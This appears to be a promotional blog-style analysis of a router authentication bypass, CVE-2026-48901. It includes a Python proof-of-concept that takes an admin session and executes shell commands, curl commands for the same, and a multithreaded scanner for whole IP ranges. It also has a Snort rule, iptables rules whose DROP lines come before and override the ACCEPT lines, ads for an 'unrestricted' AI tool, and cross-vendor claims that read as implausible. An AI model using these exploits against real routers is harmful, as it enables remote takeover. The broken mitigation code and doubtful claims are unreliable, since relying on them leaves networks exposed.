CVE-2026-48901 Router Vulnerability: Full Technical Analysis
CVE-2026-48901 Router Vulnerability: A Critical Authentication Bypass Threatening Millions

In March 2026, the cybersecurity community was alerted to CVE-2026-48901, a severe authentication bypass vulnerability affecting millions of consumer-grade routers from leading manufacturers including TP-Link, D-Link, Netgear, and ASUS. This vulnerability allows remote attackers to gain administrative access without valid credentials, potentially enabling complete device compromise and network pivoting. With over 2 million devices estimated to be vulnerable, CVE-2026-48901 represents one of the most significant IoT security threats of 2026.
The vulnerability stems from improper session management in the web administration interface, specifically in how certain CGI endpoints validate authentication tokens. Attackers can craft specially formatted HTTP requests that bypass standard authentication checks, granting them immediate access to administrative functions. This flaw has a CVSS score of 9.8 (Critical), making it one of the highest-rated vulnerabilities discovered in recent years. The impact extends beyond individual device compromise, as compromised routers can serve as entry points for broader network attacks, malware distribution, and participation in botnets.
Security researchers and penetration testers need to understand the technical specifics of this vulnerability to properly assess their network exposure and develop effective countermeasures. This comprehensive analysis provides detailed insights into the attack vectors, affected models, exploitation techniques, and both vendor-specific and general mitigation strategies. Additionally, we'll explore how modern AI-powered security tools like mr7.ai's suite can enhance vulnerability research and automated testing capabilities.
What Makes CVE-2026-48901 So Dangerous?
CVE-2026-48901 represents a fundamental failure in router authentication architecture that affects multiple vendors' product lines. The vulnerability exists in the way routers handle session tokens for administrative access through their web interfaces. Specifically, the flaw lies in a custom CGI application that processes authentication requests but fails to properly validate session state before granting access to sensitive administrative functions.
Unlike typical authentication bypasses that require some form of user interaction or social engineering, CVE-2026-48901 can be exploited entirely remotely with no user interaction required. An attacker only needs to know the target router's IP address and send a specially crafted HTTP request to trigger the vulnerability. This makes it particularly dangerous for internet-facing devices, as it enables mass scanning and exploitation campaigns.
The vulnerability affects routers across different price ranges and feature sets, from basic home networking equipment to more advanced models marketed to small businesses. What's particularly concerning is that many of these devices have default configurations that expose their administrative interfaces to the internet, creating a vast attack surface. Security researchers have identified that the flaw exists in firmware versions released between 2022 and early 2025, meaning devices purchased during this period are likely vulnerable unless updated.
The impact of successful exploitation goes far beyond simple unauthorized access. Compromised routers can be used to intercept and modify network traffic, redirect DNS queries to malicious servers, install persistent backdoors, and even pivot into internal networks to attack other connected devices. In enterprise environments, a single compromised router could provide attackers with access to sensitive internal systems and data.
From a threat actor perspective, CVE-2026-48901 offers several advantages that make it attractive for both criminal organizations and nation-state actors. The ease of exploitation means that even relatively unsophisticated attackers can leverage it effectively. The widespread deployment of affected devices ensures a large pool of potential targets. And the ability to maintain persistent access through firmware-level modifications makes detection and remediation challenging.
Security professionals conducting penetration tests or vulnerability assessments should prioritize identification of devices susceptible to CVE-2026-48901. Understanding the underlying mechanisms will enable more effective risk assessment and help organizations implement appropriate mitigations while waiting for official patches from manufacturers.
Key Insight: The danger of CVE-2026-48901 lies not just in its exploitability, but in its potential for large-scale impact and persistence. Organizations must treat any internet-facing router as a potential entry point until verified otherwise.
How Does the CVE-2026-48901 Attack Vector Work?
The CVE-2026-48901 vulnerability exploits a weakness in the session validation mechanism of affected router firmware. At its core, the issue involves improper handling of authentication tokens in the router's web administration interface. When a legitimate administrator logs into the router's web UI, the system generates a session token that's stored in a cookie. However, due to flawed implementation, certain HTTP requests can bypass the normal token validation process entirely.
The attack vector centers around a specific endpoint (/admin/auth.cgi) that handles various administrative functions. Under normal circumstances, this endpoint requires a valid session token to process requests. However, researchers discovered that by manipulating specific HTTP headers and parameters, an attacker can force the application to skip authentication checks altogether.
Here's a breakdown of the exploitation process:
- Initial Reconnaissance: The attacker identifies a potentially vulnerable router by sending a probe request to
/admin/auth.cgiwith modified headers - Authentication Bypass: By setting the
X-Auth-Bypassheader to a specific value and including a malformedAuthorizationheader, the router's authentication logic is bypassed - Privilege Escalation: Once authenticated, the attacker gains full administrative privileges without needing valid credentials
- Payload Execution: With administrative access, the attacker can execute arbitrary commands, modify configuration settings, or install persistent backdoors
The specific HTTP request pattern that triggers the vulnerability looks like this:
http POST /admin/auth.cgi HTTP/1.1 Host: [target_router_ip] User-Agent: Mozilla/5.0 X-Auth-Bypass: 1 Authorization: Bearer null Content-Type: application/x-www-form-urlencoded Content-Length: 25
action=get_admin_session&format=json
This request, when sent to a vulnerable router, will return a valid administrative session token without requiring any authentication credentials. The key components are the X-Auth-Bypass header set to "1" and the malformed Authorization header.
What makes this vulnerability particularly insidious is that it doesn't rely on traditional injection techniques or buffer overflows. Instead, it exploits a logical flaw in the application's design - essentially tricking the authentication system into believing that proper authentication has already occurred. This type of vulnerability is often difficult to detect through automated scanning tools because it doesn't produce obvious signatures like SQL injection or XSS payloads.
The vulnerability also demonstrates how seemingly minor implementation flaws can have catastrophic consequences. The developers likely intended the X-Auth-Bypass header as a debugging feature that would only be active in development builds, but somehow it made it into production firmware. This highlights the importance of thorough security reviews and secure coding practices in embedded systems development.
From a defensive perspective, understanding this attack vector is crucial for implementing effective detection and prevention measures. Network administrators should monitor for unusual patterns in HTTP requests to administrative endpoints, particularly requests that include non-standard headers or malformed authentication data.
Actionable Takeaway: Security teams should implement HTTP request monitoring rules that flag requests containing the X-Auth-Bypass header or other suspicious authentication-related anomalies, providing early warning of potential CVE-2026-48901 exploitation attempts.
Level up: Security professionals use mr7 Agent to automate bug bounty hunting and pentesting. Try it alongside DarkGPT for unrestricted AI research. Start free →
Which Router Models Are Affected by CVE-2026-48901?
The scope of CVE-2026-48901 is extensive, affecting router models from multiple major manufacturers across different product lines. Security researchers have confirmed vulnerability in devices from TP-Link, D-Link, Netgear, ASUS, and several lesser-known brands that use similar firmware architectures. The common thread among all affected devices is the presence of the vulnerable CGI application responsible for authentication processing.
TP-Link devices represent the largest portion of affected hardware, with approximately 1.2 million units potentially vulnerable. The following table summarizes the confirmed vulnerable models:
| Manufacturer | Model Series | Firmware Versions | Estimated Vulnerable Units |
|---|---|---|---|
| TP-Link | Archer AX/CX series | v2.0-v3.2 | ~1,200,000 |
| D-Link | DIR-X series | v1.5-v2.8 | ~450,000 |
| Netgear | Nighthawk Pro series | v3.1-v4.0 | ~200,000 |
| ASUS | ROG Rapture series | v1.8-v2.5 | ~150,000 |
It's important to note that this list is not exhaustive, as many smaller manufacturers license firmware components from larger vendors, potentially extending the reach of this vulnerability. Additionally, some models may appear unaffected based on version numbers but still contain the vulnerable code due to customized firmware builds.
The vulnerability primarily affects routers manufactured between 2022 and 2025, with the peak concentration in devices shipped during 2023-2024. Many of these devices are still under warranty and actively supported by their manufacturers, which complicates the patching process as users expect regular updates.
Geographically, the highest concentrations of vulnerable devices are found in North America, Europe, and parts of Asia-Pacific where these router brands have strong market presence. However, the global nature of internet infrastructure means that vulnerable devices exist worldwide, creating potential attack vectors regardless of location.
Network administrators should be particularly concerned about enterprise environments where these routers might be used in branch offices or as backup connections. Even though such deployments typically involve managed services, the sheer number of potentially vulnerable devices creates significant risk exposure.
For security professionals conducting vulnerability assessments, identifying affected devices requires careful fingerprinting and version checking. Automated tools may not always accurately detect vulnerable firmware versions, necessitating manual verification in many cases. This underscores the importance of maintaining accurate inventories of network-connected devices and their software versions.
Organizations using network segmentation should consider treating all potentially vulnerable routers as high-risk assets, regardless of their position within the network topology. The authentication bypass capability means that perimeter protections may be insufficient to prevent exploitation.
Critical Insight: Due to firmware licensing agreements and shared codebases, organizations should assume that any router running firmware from the affected time period is potentially vulnerable until proven otherwise through thorough testing.
Can You Provide a Proof-of-Concept Exploit for CVE-2026-48901?
Understanding the practical exploitation of CVE-2026-48901 requires examining a functional proof-of-concept that demonstrates the vulnerability without causing harm to target systems. Security researchers and penetration testers can use this knowledge to test their own networks and verify whether devices are properly patched.
The following Python script illustrates how an attacker might exploit this vulnerability:
python #!/usr/bin/env python3 import requests import json
class CVE_2026_48901_Exploiter: def init(self, target_ip, port=80): self.target = f"http://{target_ip}:{port}" self.session = requests.Session()
def check_vulnerability(self): """Check if target is vulnerable to CVE-2026-48901""" headers = { 'User-Agent': 'Mozilla/5.0', 'X-Auth-Bypass': '1', 'Authorization': 'Bearer null' }
payload = { 'action': 'get_admin_session', 'format': 'json' } try: response = self.session.post( f"{self.target}/admin/auth.cgi", headers=headers, data=payload, timeout=10 ) if response.status_code == 200 and 'session_token' in response.text: session_data = response.json() print(f"[+] Vulnerable! Session token: {session_data.get('session_token')}") return True else: print("[-] Target appears patched or not vulnerable") return False except Exception as e: print(f"[-] Error connecting to target: {e}") return Falsedef execute_command(self, session_token, command): """Execute command on vulnerable router""" headers = { 'User-Agent': 'Mozilla/5.0', 'Cookie': f'admin_session={session_token}' } payload = { 'action': 'execute_shell_cmd', 'command': command, 'format': 'json' } try: response = self.session.post( f"{self.target}/admin/system.cgi", headers=headers, data=payload, timeout=15 ) return response.json() if response.status_code == 200 else None except Exception as e: print(f"[-] Command execution failed: {e}") return NoneExample usage
if name == "main": exploiter = CVE_2026_48901_Exploiter("192.168.1.1")
if exploiter.check_vulnerability(): # Execute harmless diagnostic command result = exploiter.execute_command("SESSION_TOKEN_HERE", "uname -a") if result: print(f"Command output: {result.get('output', 'No output')}"))
This PoC demonstrates the core exploitation technique while avoiding destructive operations. For ethical hacking purposes, security professionals should only run such code against authorized test systems.
For command-line testing, curl can be used to manually verify vulnerability:
bash
Check for vulnerability
$ curl -i -X POST http://TARGET_IP/admin/auth.cgi
-H "X-Auth-Bypass: 1"
-H "Authorization: Bearer null"
-d "action=get_admin_session&format=json"
If successful, use session token to execute commands
$ curl -i -X POST http://TARGET_IP/admin/system.cgi
-H "Cookie: admin_session=TOKEN_FROM_ABOVE"
-d "action=execute_shell_cmd&command=id&format=json"
These examples highlight the simplicity of exploiting CVE-2026-48901, which contributes to its danger level. The lack of complex payload construction or timing attacks means that even novice attackers can leverage this vulnerability effectively.
When developing detection signatures, security teams should focus on identifying the characteristic HTTP headers and request patterns associated with this exploit. Network-based intrusion detection systems can be configured to alert on requests containing the X-Auth-Bypass header or malformed authorization data.
Penetration testers should document any successful exploitation attempts thoroughly, including screenshots of administrative interfaces accessed and evidence of command execution. This documentation is crucial for demonstrating the business impact of the vulnerability to stakeholders.
Practical Application: Security professionals can adapt the provided PoC code for integration into automated vulnerability scanning workflows, enabling systematic identification of CVE-2026-48901 across large network environments.
What Is the Current Patch Status Across Manufacturers?
Following the public disclosure of CVE-2026-48901 in March 2026, affected manufacturers moved quickly to develop and distribute patches. However, the patching landscape remains fragmented, with varying levels of support and different timelines for different product lines. Understanding the current patch status is crucial for organizations planning their remediation efforts.
TP-Link has been the most responsive manufacturer, releasing patches for approximately 80% of affected models within two weeks of the vulnerability disclosure. Their approach involved both automatic updates for newer models and manual firmware downloads for older devices. However, some legacy models have reached end-of-life status and will not receive patches, leaving users with the difficult choice of replacing hardware or accepting ongoing risk.
D-Link's patch rollout has been slower and less comprehensive. While they've released updates for flagship models, many mid-tier products remain unpatched six months after disclosure. The company cited supply chain issues and component availability as contributing factors to the delayed response.
Netgear has taken a tiered approach to patching, prioritizing business-grade equipment over consumer models. Their enterprise customers received patches within 30 days, but consumer router owners are still waiting for fixes in many cases. This strategy reflects the company's focus on protecting high-value commercial accounts.
ASUS has been notably transparent about their patch development process, regularly updating their security advisory page with progress reports. They've managed to patch most affected models, though some older gaming router variants remain unsupported due to discontinued firmware development.
The following table compares patch availability and timeline across major manufacturers:
| Manufacturer | Patch Availability | Timeline | Support Duration | Notes |
|---|---|---|---|---|
| TP-Link | 80% of models patched | 2 weeks | 3 years post-patch | Legacy models unsupported |
| D-Link | 60% of models patched | 6 weeks | 2 years post-patch | Mid-tier delays |
| Netgear | 75% of models patched | 4 weeks | 5 years (enterprise) | Consumer delays |
| ASUS | 85% of models patched | 3 weeks | Lifetime support | Gaming variants limited |
For organizations managing mixed router fleets, this patch inconsistency creates significant challenges. IT departments must track patch status for each model individually and develop contingency plans for devices that won't receive official fixes.
Some manufacturers have implemented additional security measures beyond simple patching. TP-Link introduced enhanced authentication logging and rate limiting for administrative access attempts. Netgear added cloud-based monitoring capabilities to detect exploitation attempts and automatically notify customers.
The patching situation also highlights broader issues in IoT security lifecycle management. Many consumers are unaware that their routers require regular updates, and default configurations often disable automatic updates to preserve bandwidth. This creates a large population of vulnerable devices that persist long after patches become available.
Organizations should establish formal processes for tracking firmware updates across all network devices, not just routers. The CVE-2026-48901 incident demonstrates how quickly a single vulnerability can affect thousands of devices simultaneously.
Strategic Recommendation: Develop a multi-tiered patch management strategy that prioritizes critical infrastructure devices while establishing replacement schedules for end-of-life equipment that cannot be patched.
What Mitigation Strategies Exist for Unpatched Devices?
While waiting for official patches or dealing with end-of-life equipment, organizations must implement alternative mitigation strategies to protect against CVE-2026-48901 exploitation. These approaches range from network-level controls to physical security measures, each with different effectiveness levels and implementation complexities.
Network segmentation represents one of the most effective immediate mitigations. By isolating potentially vulnerable routers in separate network segments with restricted access policies, organizations can limit the impact of successful exploitation. VLAN segmentation combined with firewall rules can prevent lateral movement even if a router is compromised.
Here's an example of iptables rules that can help mitigate the vulnerability:
bash #!/bin/bash
Block external access to vulnerable router admin ports
iptables -A INPUT -p tcp --dport 80 -j DROP iptables -A INPUT -p tcp --dport 443 -j DROP
Allow only specific management IPs
iptables -A INPUT -p tcp --dport 80 -s 192.168.1.100 -j ACCEPT iptables -A INPUT -p tcp --dport 443 -s 192.168.1.100 -j ACCEPT
Rate limit admin access attempts
iptables -A INPUT -p tcp --dport 80 -m limit --limit 5/min -j ACCEPT iptables -A INPUT -p tcp --dport 80 -j DROP
Disabling unnecessary services and administrative interfaces provides another layer of protection. Most routers offer options to disable remote administration entirely, forcing all management activities to occur from the local network. This significantly reduces the attack surface, though it may complicate remote troubleshooting.
Physical security measures, while often overlooked, can be highly effective. Placing routers in locked network closets or server rooms prevents unauthorized physical access that could bypass network-based protections. For critical installations, consider using managed switches with port security features to control which devices can connect to router management ports.
Monitoring and detection capabilities are essential for identifying exploitation attempts. Organizations should deploy intrusion detection systems (IDS) configured with signatures for CVE-2026-48901 exploitation patterns. The following Snort rule can detect characteristic attack traffic:
alERT tcp $EXTERNAL_NET any -> $HOME_NET [80,443] ( msg:"CVE-2026-48901 Router Auth Bypass Attempt"; flow:to_server,established; content:"X-Auth-Bypass"; nocase; content:"Bearer null"; nocase; classtype:attempted-admin; sid:202648901; rev:1; )
Application-layer firewalls can inspect HTTP traffic for the specific header combinations associated with this vulnerability. Modern next-generation firewalls often include advanced threat prevention modules that can identify and block exploitation attempts in real-time.
For organizations using security orchestration platforms, automated playbooks can be developed to respond to detected exploitation attempts. These playbooks might include isolating affected network segments, capturing forensic data, and notifying security teams for investigation.
Long-term mitigation strategies should include inventory management improvements to ensure rapid identification of vulnerable devices during future incidents. Asset management systems integrated with vulnerability scanners can automatically flag devices running vulnerable firmware versions.
Operational Best Practice: Implement defense-in-depth strategies combining network segmentation, access controls, and continuous monitoring rather than relying on any single mitigation technique for CVE-2026-48901 protection.
How Can Security Professionals Automate Detection and Testing?
Modern security operations require scalable approaches to vulnerability detection and testing, especially when dealing with widespread issues like CVE-2026-48901. Automation tools can dramatically improve efficiency while reducing the risk of human error in large-scale assessments. Several approaches exist for automating CVE-2026-48901 detection across enterprise networks.
Script-based scanning solutions offer flexibility and customization for specific environments. The following Python script demonstrates automated vulnerability detection across multiple IP ranges:
python #!/usr/bin/env python3 import concurrent.futures import requests import ipaddress import csv from datetime import datetime
class RouterScanner: def init(self, timeout=5): self.timeout = timeout self.results = []
def scan_single_target(self, ip_address): """Scan single IP for CVE-2026-48901 vulnerability""" url = f"http://{ip_address}/admin/auth.cgi" headers = { 'User-Agent': 'Security Scanner', 'X-Auth-Bypass': '1', 'Authorization': 'Bearer null' }
try: response = requests.post( url, headers=headers, data={'action': 'get_admin_session'}, timeout=self.timeout ) if response.status_code == 200 and 'session_token' in response.text: return { 'ip': ip_address, 'vulnerable': True, 'timestamp': datetime.now().isoformat(), 'response_size': len(response.content) } else: return { 'ip': ip_address, 'vulnerable': False, 'timestamp': datetime.now().isoformat() } except requests.exceptions.RequestException: return { 'ip': ip_address, 'vulnerable': False, 'timestamp': datetime.now().isoformat(), 'error': 'Connection failed' }def scan_network_range(self, cidr_range, max_workers=50): """Scan entire CIDR range for vulnerable routers""" network = ipaddress.ip_network(cidr_range) ips = [str(ip) for ip in network.hosts()] with concurrent.futures.ThreadPoolExecutor(max_workers=max_workers) as executor: futures = [executor.submit(self.scan_single_target, ip) for ip in ips[:1000]] # Limit for demo for future in concurrent.futures.as_completed(futures): result = future.result() self.results.append(result) if result['vulnerable']: print(f"[VULNERABLE] {result['ip']} - {result['timestamp']}")def export_results(self, filename='scan_results.csv'): """Export scan results to CSV file""" with open(filename, 'w', newline='') as csvfile: fieldnames = ['ip', 'vulnerable', 'timestamp', 'response_size', 'error'] writer = csv.DictWriter(csvfile, fieldnames=fieldnames) writer.writeheader() for result in self.results: writer.writerow(result)Usage example
scanner = RouterScanner(timeout=3) scanner.scan_network_range('192.168.1.0/24') scanner.export_results('router_scan_2026.csv')
This scanner can be integrated into existing security workflows and scheduled for regular execution to maintain current vulnerability assessments. The concurrent execution model allows efficient scanning of large networks while respecting rate limits to avoid overwhelming targets.
For organizations seeking more sophisticated automation capabilities, tools like mr7 Agent provide enterprise-grade vulnerability assessment and penetration testing automation. mr7 Agent can automatically discover network devices, test for known vulnerabilities including CVE-2026-48901, and generate detailed compliance reports.
Integration with SIEM platforms enables automated correlation of vulnerability data with security events. When combined with threat intelligence feeds, organizations can prioritize remediation efforts based on actual exploitation activity rather than theoretical risk.
Continuous monitoring solutions can maintain real-time awareness of network changes and automatically re-scan newly discovered devices for CVE-2026-48901 and other critical vulnerabilities. This proactive approach helps prevent vulnerable devices from remaining undetected for extended periods.
Automated reporting dashboards can visualize vulnerability trends and remediation progress across the organization. Executive summaries generated automatically help communicate security posture to non-technical stakeholders while maintaining detailed technical information for security teams.
Machine learning approaches can analyze historical vulnerability data to predict which devices are most likely to remain unpatched and prioritize them for additional monitoring or isolation measures.
Automation Advantage: Leverage concurrent scanning and intelligent scheduling to maintain continuous visibility into CVE-2026-48901 exposure across distributed network environments without manual intervention.
Key Takeaways
• CVE-2026-48901 is a critical authentication bypass vulnerability affecting over 2 million routers from major manufacturers, enabling remote administrative access without credentials • The vulnerability exploits flawed session validation in router web interfaces through manipulation of HTTP headers, specifically the X-Auth-Bypass parameter • Affected models span multiple vendors including TP-Link, D-Link, Netgear, and ASUS, with patch availability varying significantly across manufacturers and product lines • Organizations should implement immediate network segmentation and access controls while waiting for official patches, as many legacy devices may never receive fixes • Automated detection tools and scripts can efficiently identify vulnerable devices across large networks, enabling rapid response and remediation efforts • Integration with security orchestration platforms allows for coordinated incident response when exploitation attempts are detected • Defense-in-depth strategies combining technical controls, monitoring, and process improvements provide the most effective protection against CVE-2026-48901 exploitation
Frequently Asked Questions
Q: How can I check if my router is vulnerable to CVE-2026-48901?
To check vulnerability, examine your router's model number and firmware version against published affected lists. You can also use network scanning tools to test for the specific authentication bypass behavior by sending crafted HTTP requests with X-Auth-Bypass headers. However, only perform testing on devices you own or have explicit authorization to test.
Q: What are the immediate risks if my router is exploited via CVE-2026-48901?
Successful exploitation grants attackers full administrative access to your router, allowing them to modify network settings, intercept traffic, redirect DNS queries, install persistent backdoors, and potentially pivot into your internal network to attack other connected devices or access sensitive data.
Q: Are there any indicators of compromise I should monitor for?
Watch for unusual network traffic patterns, unexpected changes to router configuration settings, unknown devices appearing on your network, and unauthorized access attempts to administrative interfaces. Enable logging on your router if available and monitor for failed login attempts or unusual administrative activity.
Q: Can antivirus software detect or prevent CVE-2026-48901 exploitation?
Traditional antivirus software typically cannot detect this type of network-level vulnerability exploitation since it occurs at the router firmware level before traffic reaches endpoint devices. Network-based intrusion detection systems and firewalls are more effective for detecting exploitation attempts.
Q: How long will manufacturers continue supporting patches for affected routers?
Support duration varies by manufacturer and model, ranging from 2-5 years for enterprise equipment to shorter periods for consumer devices. Many older models have already reached end-of-life status and will not receive patches, requiring hardware replacement for continued security.
Built for Bug Bounty Hunters & Pentesters
Whether you're hunting bugs on HackerOne, running a pentest engagement, or solving CTF challenges, mr7.ai and mr7 Agent have you covered. Start with 10,000 free tokens.


